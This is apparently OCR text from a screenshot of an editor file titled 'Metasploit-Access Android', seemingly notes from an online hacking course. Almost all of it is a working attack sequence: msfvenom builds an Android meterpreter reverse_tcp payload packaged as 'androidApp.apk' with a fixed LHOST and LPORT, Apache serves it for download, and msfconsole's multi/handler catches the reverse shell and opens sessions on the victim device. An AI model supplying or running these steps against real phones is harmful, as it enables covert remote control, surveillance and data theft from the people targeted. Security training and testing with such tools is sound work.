 1 2 3 4 11:58
~/Desktop/Metasploit-Access Android - Mousepad
File Edit Search View Document Help
1 msfvenom-
2
3 iwconfig or ifconfig-192.168.0.109
4 msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.0.109 LPORT=4444 R > /var/www/html/
androidApp.apk
5 service apache2 start
6 service apache2 status
7 msfconsole
8 use multi/handler
9 set PAYLOAD android/meterpreter/reverse_tcp
10 set LHOST 192.168.0.109
11 set LPORT 4444
12 meterpreter > background
13 sessions
14 sessions -i 1
15 help
16
ûdemy